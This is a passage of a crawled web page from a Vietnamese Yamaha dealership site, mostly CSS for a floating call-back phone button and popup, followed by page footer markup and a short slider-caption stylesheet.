                0356426868            </div>
        </div>
    </a>
        <style>
    @import url("//fonts.googleapis.com/css?family=Montserrat|Open+Sans:400,300,600,700&subset=latin,vietnamese");

    .coccoc-alo-phone {
        position: fixed;
        visibility: hidden;
        background-color: transparent;
        width: 200px;
        height: 200px;
        cursor: pointer;
        z-index: 200000 !important;
        -webkit-backface-visibility: hidden;
        -webkit-transform: translateZ(0);
        -webkit-transition: visibility .5s;
        -moz-transition: visibility .5s;
        -o-transition: visibility .5s;
        transition: visibility .5s;
        left: -30px;
        bottom: 0px;
    }

    .sodt {
        position: absolute;
        bottom: 38px;
        left: 37px;
        font-size: 18px;
        color: #ff0000;
        font-weight: 500;
        background: #fff;
        padding: 3px 5px;
        border-radius: 3px;
    }

    .coccoc-alo-phone.coccoc-alo-show {
        visibility: visible
    }

    @-webkit-keyframes fadeInRight {
        0% {
            opacity: 0;
            -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0)
        }

        100% {
            opacity: 1;
            -webkit-transform: none;
            transform: none
        }
    }

    @-webkit-keyframes fadeInRightBig {
        0% {
            opacity: 0;
            -webkit-transform: translate3d(2000px, 0, 0);
            transform: translate3d(2000px, 0, 0)
        }

        100% {
            opacity: 1;
            -webkit-transform: none;
            transform: none
        }
    }

    @-webkit-keyframes fadeOutRight {
        0% {
            opacity: 1
        }

        100% {
            opacity: 0;
            -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0)
        }
    }

    .fadeOutRight {
        -webkit-animation-name: fadeOutRight;
        animation-name: fadeOutRight
    }

    .coccoc-alo-phone.coccoc-alo-static {
        opacity: .6
    }

    .coccoc-alo-phone.coccoc-alo-hover,
    .coccoc-alo-phone:hover {
        opacity: 1
    }

    .coccoc-alo-ph-circle {
        width: 160px;
        height: 160px;
        top: 20px;
        left: 20px;
        position: absolute;
        background-color: transparent;
        -webkit-border-radius: 100%;
        -moz-border-radius: 100%;
        border-radius: 100%;
        border: 2px solid rgba(30, 30, 30, 0.4);
        border: 2px solid #bfebfc 9;
        opacity: .1;
        -webkit-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
        -moz-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
        -ms-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
        -o-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
        animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
        -webkit-transition: all .5s;
        -moz-transition: all .5s;
        -o-transition: all .5s;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -moz-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        -o-transform-origin: 50% 50%;
        transform-origin: 50% 50%
    }

    .coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle {
        -webkit-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
        -moz-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
        -ms-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
        -o-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
        animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important
    }

    .coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle {
        -webkit-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
        -moz-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
        -ms-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
        -o-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
        animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important
    }

    .coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle,
    .coccoc-alo-phone:hover .coccoc-alo-ph-circle {
        border-color: #00aff2;
        opacity: .5
    }

    .coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle,
    .coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle {
        border-color: #75eb50;
        border-color: #baf5a7 9;
        opacity: .5
    }

    .coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle {
        border-color: #F20000;
        border-color: #bfebfc 9;
        opacity: .5
    }

    .coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle,
    .coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle {
        border-color: #ccc;
        opacity: .5
    }

    .coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle {
        border-color: #75eb50;
        opacity: .5
    }

    .coccoc-alo-ph-circle-fill {
        width: 100px;
        height: 100px;
        top: 50px;
        left: 50px;
        position: absolute;
        background-color: #000;
        -webkit-border-radius: 100%;
        -moz-border-radius: 100%;
        border-radius: 100%;
        border: 2px solid transparent;
        opacity: .1;
        -webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
        -moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
        -ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
        -o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
        animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
        -webkit-transition: all .5s;
        -moz-transition: all .5s;
        -o-transition: all .5s;
        transition: all .5s;
        -webkit-transform-origin: 50% 50%;
        -moz-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        -o-transform-origin: 50% 50%;
        transform-origin: 50% 50%
    }

    .coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill {
        -webkit-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
        -moz-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
        -ms-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
        -o-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
        animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important
    }

    .coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill {
        -webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
        -moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
        -ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
        -o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
        animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
        opacity: 0 !important
    }

    .coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
    .coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill {
        background-color: rgba(0, 175, 242, 0.5);
        background-color: #00aff2 9;
        opacity: .75 !important
    }

    .coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
    .coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill {
        background-color: rgba(117, 235, 80, 0.5);
        background-color: #baf5a7 9;
        opacity: .75 !important
    }

    .coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill {
        background-color: rgba(242, 223, 0, 0.85);
        background-color: #a6e3fa 9;
        opacity: .75 !important
    }

    .coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
    .coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill {
        background-color: rgba(204, 204, 204, 0.5);
        background-color: #ccc 9;
        opacity: .75 !important
    }

    .coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill {
        background-color: rgba(117, 235, 80, 0.5);
        opacity: .75 !important
    }

    .coccoc-alo-ph-img-circle {
        width: 60px;
        height: 60px;
        top: 70px;
        left: 70px;
        position: absolute;
        background: rgba(30, 30, 30, 0.1) url("[data-uri]") no-repeat center center;
        -webkit-border-radius: 100%;
        -moz-border-radius: 100%;
        border-radius: 100%;
        border: 2px solid transparent;
        opacity: .7;
        -webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
        -moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
        -ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
        -o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
        animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
        -webkit-transform-origin: 50% 50%;
        -moz-transform-origin: 50% 50%;
        -ms-transform-origin: 50% 50%;
        -o-transform-origin: 50% 50%;
        transform-origin: 50% 50%
    }

    .coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle {
        -webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
        -moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
        -ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
        -o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
        animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important
    }

    .coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle {
        -webkit-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
        -moz-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
        -ms-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
        -o-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
        animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important
    }

    .coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle,
    .coccoc-alo-phone:hover .coccoc-alo-ph-img-circle {
        background-color: #00aff2
    }

    .coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle,
    .coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle {
        background-color: #75eb50;
        background-color: #75eb50 9
    }

    .coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle {
        background-color: #00aff2;
        background-color: #F20000
    }

    .coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle,
    .coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle {
        background-color: #ccc
    }

    .coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle {
        background-color: #75eb50
    }

    @-moz-keyframes coccoc-alo-circle-anim {
        0% {
            -moz-transform: rotate(0) scale(.5) skew(1deg);
            opacity: .1;
            -moz-opacity: .1;
            -webkit-opacity: .1;
            -o-opacity: .1
        }

        30% {
            -moz-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .5;
            -moz-opacity: .5;
            -webkit-opacity: .5;
            -o-opacity: .5
        }

        100% {
            -moz-transform: rotate(0) scale(1) skew(1deg);
            opacity: .6;
            -moz-opacity: .6;
            -webkit-opacity: .6;
            -o-opacity: .1
        }
    }

    @-webkit-keyframes coccoc-alo-circle-anim {
        0% {
            -webkit-transform: rotate(0) scale(.5) skew(1deg);
            -webkit-opacity: .1
        }

        30% {
            -webkit-transform: rotate(0) scale(.7) skew(1deg);
            -webkit-opacity: .5
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            -webkit-opacity: .1
        }
    }

    @-o-keyframes coccoc-alo-circle-anim {
        0% {
            -o-transform: rotate(0) kscale(.5) skew(1deg);
            -o-opacity: .1
        }

        30% {
            -o-transform: rotate(0) scale(.7) skew(1deg);
            -o-opacity: .5
        }

        100% {
            -o-transform: rotate(0) scale(1) skew(1deg);
            -o-opacity: .1
        }
    }

    @-moz-keyframes coccoc-alo-circle-fill-anim {
        0% {
            -moz-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }

        50% {
            -moz-transform: rotate(0) -moz-scale(1) skew(1deg);
            opacity: .2
        }

        100% {
            -moz-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }
    }

    @-webkit-keyframes coccoc-alo-circle-fill-anim {
        0% {
            -webkit-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg);
            opacity: .2
        }

        100% {
            -webkit-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }
    }

    @-o-keyframes coccoc-alo-circle-fill-anim {
        0% {
            -o-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }

        50% {
            -o-transform: rotate(0) scale(1) skew(1deg);
            opacity: .2
        }

        100% {
            -o-transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }
    }

    @-moz-keyframes coccoc-alo-circle-img-anim {
        0% {
            transform: rotate(0) scale(1) skew(1deg)
        }

        10% {
            -moz-transform: rotate(-25deg) scale(1) skew(1deg)
        }

        20% {
            -moz-transform: rotate(25deg) scale(1) skew(1deg)
        }

        30% {
            -moz-transform: rotate(-25deg) scale(1) skew(1deg)
        }

        40% {
            -moz-transform: rotate(25deg) scale(1) skew(1deg)
        }

        50% {
            -moz-transform: rotate(0) scale(1) skew(1deg)
        }

        100% {
            -moz-transform: rotate(0) scale(1) skew(1deg)
        }
    }

    @-webkit-keyframes coccoc-alo-circle-img-anim {
        0% {
            -webkit-transform: rotate(0) scale(1) skew(1deg)
        }

        10% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
        }

        20% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg)
        }

        30% {
            -webkit-transform: rotate(-25deg) scale(1) skew(1deg)
        }

        40% {
            -webkit-transform: rotate(25deg) scale(1) skew(1deg)
        }

        50% {
            -webkit-transform: rotate(0) scale(1) skew(1deg)
        }

        100% {
            -webkit-transform: rotate(0) scale(1) skew(1deg)
        }
    }

    @-o-keyframes coccoc-alo-circle-img-anim {
        0% {
            -o-transform: rotate(0) scale(1) skew(1deg)
        }

        10% {
            -o-transform: rotate(-25deg) scale(1) skew(1deg)
        }

        20% {
            -o-transform: rotate(25deg) scale(1) skew(1deg)
        }

        30% {
            -o-transform: rotate(-25deg) scale(1) skew(1deg)
        }

        40% {
            -o-transform: rotate(25deg) scale(1) skew(1deg)
        }

        50% {
            -o-transform: rotate(0) scale(1) skew(1deg)
        }

        100% {
            -o-transform: rotate(0) scale(1) skew(1deg)
        }
    }

    @-moz-keyframes fadeInRight {
        0% {
            opacity: 0;
            -webkit-transform: translate3d(100%, 0, 0);
            -ms-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0)
        }

        100% {
            opacity: 1;
            -webkit-transform: none;
            -ms-transform: none;
            transform: none
        }
    }

    @-webkit-keyframes fadeInRight {
        0% {
            opacity: 0;
            -webkit-transform: translate3d(100%, 0, 0);
            -ms-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0)
        }

        100% {
            opacity: 1;
            -webkit-transform: none;
            -ms-transform: none;
            transform: none
        }
    }

    @-o-keyframes fadeInRight {
        0% {
            opacity: 0;
            -webkit-transform: translate3d(100%, 0, 0);
            -ms-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0)
        }

        100% {
            opacity: 1;
            -webkit-transform: none;
            -ms-transform: none;
            transform: none
        }
    }

    @keyframes fadeInRight {
        0% {
            opacity: 0;
            -webkit-transform: translate3d(100%, 0, 0);
            -ms-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0)
        }

        100% {
            opacity: 1;
            -webkit-transform: none;
            -ms-transform: none;
            transform: none
        }
    }

    @-moz-keyframes fadeOutRight {
        0% {
            opacity: 1
        }

        100% {
            opacity: 0;
            -webkit-transform: translate3d(100%, 0, 0);
            -ms-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0)
        }
    }

    @-webkit-keyframes fadeOutRight {
        0% {
            opacity: 1
        }

        100% {
            opacity: 0;
            -webkit-transform: translate3d(100%, 0, 0);
            -ms-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0)
        }
    }

    @-o-keyframes fadeOutRight {
        0% {
            opacity: 1
        }

        100% {
            opacity: 0;
            -webkit-transform: translate3d(100%, 0, 0);
            -ms-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0)
        }
    }

    @keyframes fadeOutRight {
        0% {
            opacity: 1
        }

        100% {
            opacity: 0;
            -webkit-transform: translate3d(100%, 0, 0);
            -ms-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0)
        }
    }

    @-moz-keyframes coccoc-alo-circle-anim {
        0% {
            transform: rotate(0) scale(.5) skew(1deg);
            opacity: .1
        }

        30% {
            transform: rotate(0) scale(.7) skew(1deg);
            opacity: .5
        }

        100% {
            transform: rotate(0) scale(1) skew(1deg);
            opacity: .1
        }
    }

    @-webkit-keyframes coccoc-alo-circle-anim {
        0% {
            transform: rotate(0) scale(.5) skew(1deg);
            opacity: .1
        }

        30% {
            transform: rotate(0) scale(.7) skew(1deg);
            opacity: .5
        }

        100% {
            transform: rotate(0) scale(1) skew(1deg);
            opacity: .1
        }
    }

    @-o-keyframes coccoc-alo-circle-anim {
        0% {
            transform: rotate(0) scale(.5) skew(1deg);
            opacity: .1
        }

        30% {
            transform: rotate(0) scale(.7) skew(1deg);
            opacity: .5
        }

        100% {
            transform: rotate(0) scale(1) skew(1deg);
            opacity: .1
        }
    }

    @keyframes coccoc-alo-circle-anim {
        0% {
            transform: rotate(0) scale(.5) skew(1deg);
            opacity: .1
        }

        30% {
            transform: rotate(0) scale(.7) skew(1deg);
            opacity: .5
        }

        100% {
            transform: rotate(0) scale(1) skew(1deg);
            opacity: .1
        }
    }

    @-moz-keyframes coccoc-alo-circle-fill-anim {
        0% {
            transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }

        50% {
            transform: rotate(0) scale(1) skew(1deg);
            opacity: .2
        }

        100% {
            transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }
    }

    @-webkit-keyframes coccoc-alo-circle-fill-anim {
        0% {
            transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }

        50% {
            transform: rotate(0) scale(1) skew(1deg);
            opacity: .2
        }

        100% {
            transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }
    }

    @-o-keyframes coccoc-alo-circle-fill-anim {
        0% {
            transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }

        50% {
            transform: rotate(0) scale(1) skew(1deg);
            opacity: .2
        }

        100% {
            transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }
    }

    @keyframes coccoc-alo-circle-fill-anim {
        0% {
            transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }

        50% {
            transform: rotate(0) scale(1) skew(1deg);
            opacity: .2
        }

        100% {
            transform: rotate(0) scale(.7) skew(1deg);
            opacity: .2
        }
    }

    @-moz-keyframes coccoc-alo-circle-img-anim {
        0% {
            transform: rotate(0) scale(1) skew(1deg)
        }

        10% {
            transform: rotate(-25deg) scale(1) skew(1deg)
        }

        20% {
            transform: rotate(25deg) scale(1) skew(1deg)
        }

        30% {
            transform: rotate(-25deg) scale(1) skew(1deg)
        }

        40% {
            transform: rotate(25deg) scale(1) skew(1deg)
        }

        50% {
            transform: rotate(0) scale(1) skew(1deg)
        }

        100% {
            transform: rotate(0) scale(1) skew(1deg)
        }
    }

    @-webkit-keyframes coccoc-alo-circle-img-anim {
        0% {
            transform: rotate(0) scale(1) skew(1deg)
        }

        10% {
            transform: rotate(-25deg) scale(1) skew(1deg)
        }

        20% {
            transform: rotate(25deg) scale(1) skew(1deg)
        }

        30% {
            transform: rotate(-25deg) scale(1) skew(1deg)
        }

        40% {
            transform: rotate(25deg) scale(1) skew(1deg)
        }

        50% {
            transform: rotate(0) scale(1) skew(1deg)
        }

        100% {
            transform: rotate(0) scale(1) skew(1deg)
        }
    }

    @-o-keyframes coccoc-alo-circle-img-anim {
        0% {
            transform: rotate(0) scale(1) skew(1deg)
        }

        10% {
            transform: rotate(-25deg) scale(1) skew(1deg)
        }

        20% {
            transform: rotate(25deg) scale(1) skew(1deg)
        }

        30% {
            transform: rotate(-25deg) scale(1) skew(1deg)
        }

        40% {
            transform: rotate(25deg) scale(1) skew(1deg)
        }

        50% {
            transform: rotate(0) scale(1) skew(1deg)
        }

        100% {
            transform: rotate(0) scale(1) skew(1deg)
        }
    }

    @keyframes coccoc-alo-circle-img-anim {
        0% {
            transform: rotate(0) scale(1) skew(1deg)
        }

        10% {
            transform: rotate(-25deg) scale(1) skew(1deg)
        }

        20% {
            transform: rotate(25deg) scale(1) skew(1deg)
        }

        30% {
            transform: rotate(-25deg) scale(1) skew(1deg)
        }

        40% {
            transform: rotate(25deg) scale(1) skew(1deg)
        }

        50% {
            transform: rotate(0) scale(1) skew(1deg)
        }

        100% {
            transform: rotate(0) scale(1) skew(1deg)
        }
    }

    #coccoc-alo-wrapper {
        position: fixed;
        width: 100%;
        bottom: 0;
        top: 0;
        left: 0;
        z-index: 2000000;
        overflow: visible;
        display: none;
        color: #383838
    }

    #coccoc-alo-wrapper.night-mode {
        color: #fff
    }

    .coccoc-alo-popup-close {
        -webkit-border-radius: 2px !important;
        -moz-border-radius: 2px !important;
        -webkit-border-radius: 2px;
        -moz-border-radius: 2px;
        border-radius: 2px;
        position: absolute !important;
        right: -15px !important;
        top: -15px !important;
        height: 30px !important;
        width: 30px !important;
        background-image: url("[data-uri]");
        background-position: center center;
        background-repeat: no-repeat;
        cursor: pointer !important;
        -webkit-transition: .3s ease-out !important;
        -moz-transition: .3s ease-out !important;
        -o-transition: .3s ease-out !important;
        transition: .3s ease-out !important
    }

    #coccoc-alo-wrapper.night-mode .coccoc-alo-popup-close {
        background-image: url("[data-uri]")
    }

    #coccoc-alo-wrapper .coccoc-alo-popup-close:hover {
        opacity: .6 !important
    }

    .coccoc-alo-popup {
        display: inline-block;
        position: relative;
        -webkit-border-radius: 16px;
        -moz-border-radius: 16px;
        border-radius: 16px;
        background-image: url("[data-uri]");
        -webkit-transition: .6s ease-out;
        -moz-transition: .6s ease-out;
        -o-transition: .6s ease-out;
        transition: .6s ease-out;
        margin: 0 auto;
        z-index: 200001;
        text-align: center;
        padding: 60px 75px
    }

    #coccoc-alo-wrapper.night-mode .coccoc-alo-popup {
        background-image: url("[data-uri]")
    }

    #coccoc-alo-wrapper .coccoc-alo-overlay {
        position: fixed;
        width: 100%;
        height: 100%;
        background-image: url("[data-uri]");
        top: 0;
        left: 0;
        z-index: 200000
    }

    .coccoc-alo-popup h3 {
        font-size: 24px;
        margin: 0 0 40px;
        font-family: 'Open Sans';
        font-weight: 300;
        white-space: nowrap
    }

    .night-mode .coccoc-alo-popup h3 {
        font-size: 23px
    }

    .night-mode .coccoc-alo-message {
        padding-bottom: 0
    }

    .coccoc-alo-message {
        height: 32px;
        padding: 18px 0 13px 0;
        text-align: center;
        clear: both;
        font-size: 14px
    }

    #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label,
    #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .label+.input {
        float: left;
        width: 49%
    }

    #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper .input {
        padding: 0 13px
    }

    #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper label {
        color: #616161;
        font-size: 18px;
        height: 28px;
        line-height: 28px;
        padding-right: 15px
    }

    .coccoc-alo-number {
        color: #00bed5;
        font-size: 28px;
        font-family: Montserrat, "Lucida Console", Monaco, monospace, sans-serif;
        font-weight: normal;
        background-color: transparent;
        border: none;
        border-width: 0;
        display: inline-block;
        border-bottom: #00bed5 solid 1px;
        padding-bottom: 10px;
        margin: 0 auto;
        width: 221px
    }

    coccoc-alo-number::-ms-clear {
        display: none;
        width: 0;
        height: 0
    }

    .night-mode .coccoc-alo-number {
        border: #00bed5 solid 1px;
        -webkit-border-radius: 3px;
        -moz-border-radius: 3px;
        border-radius: 3px;
        padding: 13px 31px
    }

    #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"].valid-invalid {
        color: #ff496b
    }

    #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]:focus {
        outline: 0
    }

    #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
        color: #d1d1d1
    }

    #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
        color: #d1d1d1
    }

    #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
        color: #d1d1d1
    }

    #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
        color: #d1d1d1
    }

    #coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-webkit-input-placeholder {
        color: #60615f
    }

    #coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
        color: #60615f
    }

    #coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-ms-input-placeholder {
        color: #60615f
    }

    #coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
        color: #60615f
    }

    #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit {
        border: none;
        border-width: 0;
        padding: 20px 40px;
        background-color: #333;
        -webkit-border-radius: 68px;
        -moz-border-radius: 68px;
        -webkit-border-radius: 68px;
        -moz-border-radius: 68px;
        border-radius: 68px;
        font-family: "Open Sans", Arial, Helvetica, sans-serif;
        font-size: 20px;
        color: #fff;
        cursor: pointer;
        outline: none !important
    }

    #coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-submit {
        background-color: #00bed5
    }

    #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitavtive,
    #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitvisited {
        outline: none !important
    }

    #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit-moz-focus-inner {
        border: 0
    }

    #coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit:hover {
        background-color: #00aff2;
        background-color: #00aff2
    }

    .coccoc-alo-blur {
        -webkit-filter: blur(3px);
        -ms-filter: blur(3px);
        -moz-filter: blur(3px);
        -o-filter: blur(3px);
        filter: blur(3px);
        filter: url("[data-uri]#blur")
    }

    #coccoc-countdown {
        padding-top: 20px;
        font-family: "Open Sans", Arial, Helvetica, sans-serif;
        font-size: 28px;
        font-weight: 300
    }

    .coccoc-alo-request-time {
        font-family: "Open Sans", Arial, Helvetica, sans-serif;
        padding: 6px 12px;
        font-size: 18px;
        background-color: #fff;
        background-image: none;
        border: 1px solid #ccc;
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        border-radius: 4px;
        -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
        box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
        -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
        -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
        transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
    }

    #coccoc-alo-wrapper.night-mode .coccoc-alo-request-time {
        color: #fff;
        background-color: #515350;
        border: 1px solid #606260
    }

    #coccoc-alo-wrapper.night-mode .coccoc-alo-popup h3 {
        margin-bottom: 15px
    }

    #coccoc-alo-wrapper.night-mode .coccoc-alo-form .coccoc-alo-select-wrapper {
        margin-bottom: 35px
    }

    .coccoc-alo-table {
        display: table;
        width: 100%;
        height: 100%;
        position: absolute;
        left: 0;
        top: 0;
        right: 0;
        bottom: 0
    }

    .coccoc-alo-cell {
        display: table-cell;
        vertical-align: middle;
        text-align: center
    }

    .valid-invalid-message {
        font-size: 13px;
        color: #ff496b
    }

    .valid-invalid-message:before {
        content: "* "
    }
    </style>
<p style="text-align: center;">
	&nbsp;Copyrights&nbsp;<a href="https://ungdungviet.vn/">Thiet Ke Website</a> by <a href="https://ungdungviet.vn/">ungdungviet.vn</a></p>
                        <!-- /main -->
                    </div>
                    <!-- /st-content-inner -->
                </div>
                <!-- /st-content -->
            </div>
            <!-- /st-pusher -->
        </div>
        <!-- /st-container -->
        <!-- Load main.js-->
        <script src="https://yamahalevanluong.vn/templates/t1-23/js/main.js"></script>
        <!-- OWL Carousel jquery -->
        <!--end id=page-->
        
                <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MP85R38P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://yamahalevanluong.vn/templates/t1-23/css/captions.css
body_size: 140
content:
.tp-caption.small_lato{color:#555;text-decoration:none;text-transform:uppercase;background-color:transparent;text-shadow:none;font-family:"Lato";font-weight:800;font-size:18px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}
.tp-caption.large_blue{color:#31a3dd;text-decoration:none;text-transform:uppercase;background-color:transparent;text-shadow:none;font-family:"Lato";font-weight:800;font-size:39px;border-width:0px;border-color:rgb(49,163,221);border-style:none;}
.tp-caption.large_black{color:#555;text-decoration:none;text-transform:uppercase;background-color:transparent;text-shadow:none;font-family:"Lato";font-weight:800;font-size:39px;border-width:0px;border-color:rgb(85,85,85);border-style:none;}
.tp-caption.line_black{display:block;text-indent:-9999px;width:90px;height:2px;background:#555;text-decoration:none;border-radius:1px 1px 1px 1px;border-width:0px;border-color:rgb(34,34,34);border-style:none;}
